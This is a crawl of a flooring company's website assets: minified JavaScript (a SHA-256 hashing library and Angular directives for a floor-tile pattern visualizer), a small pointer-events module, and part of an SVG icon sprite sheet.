r,i,o,l,a,s,u=[],c=0;u=t||[0];if(t=(n=n||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(i=e.indexOf("="),e=e.replace(/\=/g,""),-1!==i&&i<e.length)throw Error("Invalid '=' found in base-64 string");for(i=0;i<e.length;i+=4){for(a=e.substr(i,4),o=l=0;o<a.length;o+=1)l|=(r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(r=(s=c+t)>>>2;u.length<=r;)u.push(0);u[r]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+n}}function l(e,t){var n,r,i="",o=4*e.length;for(n=0;n<o;n+=1)r=e[n>>>2]>>>8*(3-n%4),i+="0123456789abcdef".charAt(r>>>4&15)+"0123456789abcdef".charAt(15&r);return t.outputUpper?i.toUpperCase():i}function a(e,t){var n,r,i,o="",l=4*e.length;for(n=0;n<l;n+=3)for(i=n+1>>>2,r=e.length<=i?0:e[i],i=n+2>>>2,i=e.length<=i?0:e[i],i=(e[n>>>2]>>>8*(3-n%4)&255)<<16|(r>>>8*(3-(n+1)%4)&255)<<8|i>>>8*(3-(n+2)%4)&255,r=0;4>r;r+=1)8*n+6*r<=32*e.length?o+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(i>>>6*(3-r)&63):o+=t.b64Pad;return o}function s(e){var t,n,r="",i=4*e.length;for(t=0;t<i;t+=1)n=e[t>>>2]>>>8*(3-t%4)&255,r+=String.fromCharCode(n);return r}function u(e){var t={outputUpper:!1,b64Pad:"="};if(e=e||{},t.outputUpper=e.outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function c(e,t){var n;switch(t){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":n=r;break;case"TEXT":n=function(e,n,r){var i,o,l,a,s,u=[],c=[],d=0;u=n||[0];if(l=(n=r||0)>>>3,"UTF8"===t)for(i=0;i<e.length;i+=1)for(c=[],128>(r=e.charCodeAt(i))?c.push(r):2048>r?(c.push(192|r>>>6),c.push(128|63&r)):55296>r||57344<=r?c.push(224|r>>>12,128|r>>>6&63,128|63&r):(i+=1,r=65536+((1023&r)<<10|1023&e.charCodeAt(i)),c.push(240|r>>>18,128|r>>>12&63,128|r>>>6&63,128|63&r)),o=0;o<c.length;o+=1){for(a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=c[o]<<8*(3-s%4),d+=1}else if("UTF16BE"===t||"UTF16LE"===t)for(i=0;i<e.length;i+=1){for(r=e.charCodeAt(i),"UTF16LE"===t&&(r=(o=255&r)<<8|r>>>8),a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=r<<8*(2-s%4),d+=2}return{value:u,binLen:8*d+n}};break;case"B64":n=o;break;case"BYTES":n=i;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return n}function d(e,t){return e>>>t|e<<32-t}function f(e,t,n){return e&t^~e&n}function h(e,t,n){return e&t^e&n^t&n}function p(e){return d(e,2)^d(e,13)^d(e,22)}function g(e){return d(e,6)^d(e,11)^d(e,25)}function m(e){return d(e,7)^d(e,18)^e>>>3}function v(e){return d(e,17)^d(e,19)^e>>>10}function w(e,t){var n=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(n>>>16)&65535)<<16|65535&n}function y(e,t,n,r){var i=(65535&e)+(65535&t)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)&65535)<<16|65535&i}function S(e,t,n,r,i){var o=(65535&e)+(65535&t)+(65535&n)+(65535&r)+(65535&i);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)+(o>>>16)&65535)<<16|65535&o}function b(e){var t,r;switch(t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],e){case"SHA-224":e=t;break;case"SHA-256":e=r;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function z(e,t,n){var r,i,o,l,a,s,u,c,d,b,z,T,M,I,C,U,A,P,O,E,N,R,$,j=[];if("SHA-224"!==n&&"SHA-256"!==n)throw Error("Unexpected error in SHA-2 implementation");for(b=64,T=1,R=Number,M=w,I=y,C=S,U=m,A=v,P=p,O=g,N=h,E=f,$=x,n=t[0],r=t[1],i=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],z=0;z<b;z+=1)16>z?(d=z*T,c=e.length<=d?0:e[d],d=e.length<=d+1?0:e[d+1],j[z]=new R(c,d)):j[z]=I(A(j[z-2]),j[z-7],U(j[z-15]),j[z-16]),c=C(u,O(l),E(l,a,s),$[z],j[z]),d=M(P(n),N(n,r,i)),u=s,s=a,a=l,l=M(o,c),o=i,i=r,r=n,n=M(c,d);return t[0]=M(n,t[0]),t[1]=M(r,t[1]),t[2]=M(i,t[2]),t[3]=M(o,t[3]),t[4]=M(l,t[4]),t[5]=M(a,t[5]),t[6]=M(s,t[6]),t[7]=M(u,t[7]),t}var x;x=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],"function"==typeof define&&define.amd?define((function(){return t})):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(){var e=window.JJ;e.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(t,n){var r={},i={};function o(e,t,n){var r=e.w,i=e.h;if(90===e.r||270===e.r){var o=r;r=i,i=o}for(;e.x+r>t;)e.x-=t;for(;e.y+i>n;)e.y-=n}function l(e,t){e.x=Math.round(e.x*t),e.y=Math.round(e.y*t),e.w=Math.round(e.w*t),e.h=Math.round(e.h*t)}return r.savePattern=function(r,a){function s(e){setTimeout(a.bind(null,e),0)}var u=r.save(),c=256,d=Math.round(r.cols*r.cellSize*c),f=Math.round(r.rows*r.cellSize*c);u.pxPerFt=c,u.installationMethod=n.getAppliedMethodId();for(var h=0;h<u.tiles.length;++h){l(u.tiles[h],c)}u.tiles=function(e,t,n){for(var r=0;r<e.length;++r)o(e[r],t,n);return e.sort((function(e,t){for(var n=["y","x","id","variation","r"],r=0;r<n.length;++r){var i=n[r],o=Number(e[i])-Number(t[i]);if(o)return o}return 0}))}(u.tiles,d,f);var p,g,m,v=(p=u.tiles,g=p.map((function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")})).join("|"),(m=new jsSHA("SHA-256","TEXT")).update(g),m.getHash("HEX"));return!function(e){return!0===i[e]}(v)?t({method:"POST",url:e.baseUrl+"visualizer/pattern/save",data:u}).then((function(e){var t=e.data.id;t===v?function(e){i[e]=!0}(v):console.error("Server calculated a different pattern hash than client!",t,v),s(t)})):s(v),u},r.getTilesUrl=function(t,n){t=t.sort((function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum}));for(var r=[],i=0;i<t.length;++i){var o,l=t[i];o=l.getTileSizeSuffix(),r.push(l.styleNum+o+"-"+l.colorNum)}return e.baseUrl+"visualizer/tiles/"+n+"/"+r.join("/")},r}])}(angular),function(e,t){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(e,n,r,i,o){var l;function a(){r.confirmPopupProceed&&e.$eval(r.confirmPopupProceed)}e.dontShowAgain=(l=r.confirmPopupId,"1"===t.cookie(l)),e.dontShowAgain&&a(),e.cancel=function(){r.confirmPopupCancel&&e.$eval(r.confirmPopupCancel)},e.proceed=function(){e.dontShowAgain&&function(e){t.cookie(e,"1")}(r.confirmPopupId),a()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,n){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),angular,window.JJ.modules.visualizer.directive("installationMethodPopup",["installationMethod",function(e){return{templateUrl:"/templates/installation_method/popup.html",controller:["$scope",function(t){t.showInstallationMethods=!1,t.selectedMethod=e.getAppliedMethod();var n=!1;t.selectInstallationMethod=function(e){t.selectedMethod=e},t.getMethodLabel=function(e){return e?e.label:"Custom"},t.getMethods=function(){for(var n=e.getMethods().slice(0),r=n.length-1;r>=0;--r){var i=n[r];e.canApply(i)||n.splice(r,1)}return null===t.selectedMethod&&n.unshift(null),n},t.installationMethods=t.getMethods(),t.getInstallationMethodClass=function(e){return{"product-installationMethod":!0,selected:e===t.selectedMethod}},t.getDiagramStyle=function(e){return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.canApply=function(){var r=e.getAppliedMethod(),i=t.selectedMethod;return null!==i&&(n||null===r||i.id!==r.id)},t.apply=function(){e.apply(t.selectedMethod)?(n=!1,t.close()):alert("Please add more tiles to your palette before applying this installation method.")},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){null===e&&(t.selectedMethod=null)})),t.$on("palette::modifyItems",(function(){n=!0}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(e,t){function n(t,n){var r,i,o,l,a=(r=t,i=n.clientX,o=n.clientY,l=r.getBoundingClientRect(),{x:i-l.left,y:o-l.top}),s=e.getScale();return{x:a.x/s.x,y:a.y/s.y}}function r(t,n,r,i,o){var l=e.getScale();return{left:Math.floor(t*l.x)+"px",top:Math.floor(n*l.y)+"px",width:Math.ceil(r*l.x)+"px",height:Math.ceil(i*l.y)+"px",transform:"translateZ(0) rotate("+Math.round(o)+"deg)"}}function i(e){var t=e.getPositionAdjustedForRotation();return r(t.x,t.y,e.w,e.h,e.r)}function o(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function l(e){return r(e.x,e.y,e.w,e.h,0)}function a(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function s(t,n){var r=e.getScale();return{x:t/r,y:n/r}}return{templateUrl:"/templates/pattern/board.html",link:function(r,u,c){r.tiles=e.tiles,r.intersections=[],r.getScale=e.getScale.bind(e),r.getStyle=i,r.getInnerStyle=o,r.getIntersectionStyle=l,r.getClasses=a,r.getScaledPosition=s,r.$on("pattern::render",(function(){r.intersections=e.getIntersections()}));var d=null,f=!1,h=null,p=null;r.onMouseDown=function(r,i){if(-1!==e.tiles.indexOf(r)){var o=n(u[0],i);d=r,h={x:o.x-r.p.x,y:o.y-r.p.y},d.active=!0,p=e.getSelectedTile(),e.deselectTiles(),t.deselectItems()}else console.error("Clicked tile is not part of pattern tiles!")},r.onMouseUp=function(r){if(d)return delete d.active,f?e.notifyChanged():(t.deselectItems(),d!==p&&e.selectTile(d)),d=null,f=!1,void(h=null);var i=t.getSelectedItem();if(i){var o=n(u[0],r),l=i.clone();o.x-=.5*l.w,o.y-=.5*l.h,l.p=e.snapToGrid(o),l.randomizeVariation(),e.tiles.push(l),e.notifyChanged()}else e.deselectTiles()},r.onMouseMove=function(t){if(d){var r=n(u[0],t),i=d.p.x,o=d.p.y;if(d.p.x=r.x-h.x,d.p.y=r.y-h.y,d.p=e.snapToGrid(d.p),!f){var l=e.getEpsilon();f=Math.abs(d.p.x-i)>l||Math.abs(d.p.y-o)>l}}}},scope:!0}}]),function(e){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(t,n){function r(e,t,n,r,i){e.moveTo(Math.round(t)+.5,Math.round(n)+.5),e.lineTo(Math.round(r)+.5,Math.round(i)+.5)}function i(e){var t=e.canvas,i=n.getScale();e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=n.cellSize,i.y*=n.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height);for(var o=["#fff","#eee"],l=0;l<n.rows;++l)for(var a=0;a<n.cols;++a){var s=(a+l)%o.length;e.fillStyle=o[s],e.fillRect(Math.floor(a*i.x),Math.floor(l*i.y),Math.floor(i.x),Math.floor(i.y))}e.beginPath(),r(e,0,0,0,t.height),r(e,t.width-1,0,t.width-1,t.height),r(e,0,0,t.width,0),r(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}function o(e){var t=e.parentElement,r=t.parentElement,i=n.cols*n.getSnapUnit(),o=Math.floor(r.clientWidth/i)*i;e.width=o,e.height=o/n.cols*n.rows,n.width=e.width,n.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}return{link:function(n,r,l){var a=r[0],s=a.getContext("2d"),u=o.bind(this,a),c=i.bind(this,s);u(),c(),e.element(t).on("resize",(function(){u(),c()})),n.$on("pattern::resize",u),n.$on("pattern::render",c)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/palette.html",link:function(n,r,i){n.items=t.items,n.replacingItem=null,n.selectItem=function(n){e.deselectTiles(),t.selectItem(n)},n.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},n.addItem=function(){n.replacingItem=null,n.showTileBrowser=!0},n.editItem=function(e){n.replacingItem=e,n.showTileBrowser=!0},n.removeItem=function(e){t.removeItem(e)},n.getAdds=function(){return n.items.length>=4?[]:new Array(4-n.items.length)},n.tileBrowserComplete=function(e){e&&(n.replacingItem?t.replaceItem(n.replacingItem,e):t.addItem(e)),n.replacingItem=!1,n.showTileBrowser=!1},e.calcCellSizeAndDivisions(t.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(e,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(n){n.settings=e.settings,n.$watch("settings",(function(t,n){e.render()}),!0),n.getGridSize=e.getGridSizeStr.bind(e,t),n.getTileSize=function(){return t.items[0].displayTileSize},n.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":e.settings.grid}}}],scope:!0}}]),function(){var e=window.JJ,t=e.modules.visualizer;t.directive("patternTileBrowser",["$http","palette","Tile","util",function(n,r,i,o){function l(){return r.items[0]}function a(t,r){t.selectStyle=function(e){t.selectedStyle=e},t.selectColor=function(e){t.selectedColor=e},t.cancel=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete)},t.back=function(){t.step="style",t.selectedColor=null,t.colors=[]},t.next=function(){var r;t.selectedStyle?(t.step="color",(r=t.selectedStyle.styleid,n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/"+r})).then((function(e){if(t.colors=e.data,t.colors.length<1&&(t.colors=!1),!1!==t.colors&&t.replacingColor)for(var n=0;n<t.colors.length;++n){var r=t.colors[n];r.num===t.replacingColor&&(t.selectedColor=r,t.replacingColor=null)}}))):alert("Please select a style first!")},t.complete=function(){r.patternTileBrowserComplete&&t.$eval(r.patternTileBrowserComplete,{tile:new i(t.selectedColor.id,t.selectedStyle.styleid,t.selectedStyle.num,t.selectedStyle.name,t.selectedColor.num,t.selectedColor.name,t.selectedStyle.brand,t.selectedStyle.w,t.selectedStyle.h,t.selectedColor.numVariations,t.selectedStyle.actualW,t.selectedStyle.actualH,t.selectedStyle.displayTileSize)})},t.switchBrand=function(){"style"===t.step?(t.brand="Kinetex"==t.brand?"Carpet":"Kinetex",t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},s(t)):t.back()}}function s(r){(function(r){for(var i=l(),a=[i.actualW],s=[i.actualH],u=(r=[r||i.brand],[[1,4,2,2],[2,2,1,4]]),c=0;c<u.length;++c){var d=u[c];o.floatEquals(i.w,d[0])&&o.floatEquals(i.h,d[1])&&(a.push(d[2]),s.push(d[3]))}t.debug&&(t.debug.allowTileSizeMixing&&(a=[],s=[]),t.debug.allowTileBrandMixing&&(r=[]));var f={};return a.length&&(f.w=a.join(",")),s.length&&(f.h=s.join(",")),r.length&&(f.brand=r.join(",")),n({method:"GET",cache:!0,url:e.baseUrl+"visualizer/styles/query",params:f})})(r.brand).then((function(e){if(!e.data.length||e.data[0].brand==r.brand)if(r.styles=e.data,r.styles.length<1)r.styles=!1;else if(r.replacingStyle)for(var t=0;t<r.styles.length;++t){var n=r.styles[t];if(n.styleid===r.replacingStyle){r.selectedStyle=n,r.next();break}}}))}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(t,n,r){t.replacingStyle=null,t.replacingColor=null,t.replacingTile=t.$eval(r.patternTileBrowser),t.replacingTile&&(t.replacingStyle=t.replacingTile.styleId,t.replacingColor=t.replacingTile.colorNum),t.step="style",t.styles=[],t.colors=[],t.selectedStyle=null,t.selectedColor=null,t.search={style:"",color:""},t.loadingImageUrl=e.loadingImageUrl,t.baseTile=l(),t.brand=t.replacingTile?t.replacingTile.brand:t.baseTile.brand,function(e){function t(e,t){var n=t.toLowerCase(),r=e.name.toLowerCase(),i=e.num+"";return-1!==r.indexOf(n)||-1!==i.indexOf(n)}e.filterStyle=function(n){return t(n,e.search.style)},e.filterColor=function(n){return t(n,e.search.color)}}(t),function(e){e.getStepToggleNumberClass=function(t){return{"visualizer-tileBrowser-stepToggle-number":!0,active:t===e.step}},e.getStyleClass=function(t){return{"visualizer-tileBrowser-style":!0,selected:t===e.selectedStyle}},e.getStyleImageUrl=function(e){return i.getThumbnailUrl(e.num,e.colorNum)},e.getColorImageUrl=function(t){return i.getThumbnailUrl(e.selectedStyle.num,t.num)},e.getColorClass=function(t){return{"visualizer-tileBrowser-color":!0,selected:t===e.selectedColor}}}(t),a(t,r),s(t)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(e,t,n){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(r,i){var o=t.savePattern(e,(function(e){var t=n.getBaseSettings(e,o.pxPerFt);t.view="2D",r.url=n.getUrl(t),r.$digest()}))}],scope:!0}}]),function(e,t){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,i,o,l,a){function s(e){var t=r.savePattern(n,(function(n){var r=o.getBaseSettings(n,t.pxPerFt);r.view="3D",r.room=l.getSelectedRoom().code,e(o.getUrl(r))}))}function u(e){var t=o.getBaseSingularSettings(),n=i.items[0];t.tile="file:tiles/"+n.styleNum+"_"+n.colorNum+"_",t.room=l.getSelectedRoom().code,e(o.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}function d(e){c(e),(a.singular?u:s)((function(n){c(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:n}))})),r.src=n}))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(e){e.latestUrl=null;var t=d.bind(this,e);t(),e.$on("roomSelector::changeRoom",t),a.singular?e.$on("palette::modifyItems",t):e.$on("pattern::render",t),e.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":e.loading}},e.getStyle=function(){var t={};if(e.url){var n=l.getSelectedRoom().cropPosition||"center center";t["background-image"]="url("+e.url+")",t["background-position"]=n,t["background-size"]="cover"}return t}}],scope:!0}}])}(angular,imagesLoaded),function(e,t){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function e(e,n){!function(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout((function(){e.loading=!0,e.loadingTimeout=null,e.$digest()}),250))}(e),e.latestUrl=n;var r=new Image;t(r,(function(){e.latestUrl===n&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=n,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:n}))})),r.src=n}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(t,n){t.url=null,t.$watch((function(){return n.items.length?n.items[0].getSwatchUrl():null}),(function(n,r){n&&e(t,n)})),t.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":t.loading}},t.getStyle=function(){var e={};return t.url&&(e["background-image"]="url("+t.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}(angular,imagesLoaded),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(e){return{controller:["$scope",function(t){t.showRooms=!1,t.rooms=e.getRooms();var n=e.getSelectedRoom();t.selectRoom=function(e){n=e},t.getRoomClass=function(e){return{"product-room":!0,selected:e===n}},t.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},t.apply=function(){n&&e.selectRoom(n),t.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var e=window.JJ;e.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(t,n,r){t.loadingImageUrl=e.loadingImageUrl,t.item=t.$eval(r.patternPaletteItem),t.showTools=t.$eval(r.patternPaletteItemTools)},scope:!0}}])}(angular);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3
body_size: -117
content:
!function(n){var e=n.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(n,o){e.directive(n,[function(){return{link:function(e,t,i){t.on(o,(function(o){e.$apply((function(){e.$eval(i[n],{$event:o})}))}))}}}])}for(var i in o)o.hasOwnProperty(i)&&t(i,o[i])}(angular);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/svg-spritesheets/sprites-300cd55f.svg
body_size: 8447
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="258" viewBox="0 0 359 258" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="345" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="215" y="134" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="132" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="24" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="48" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="118" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="162" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="180" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="312" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="234" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 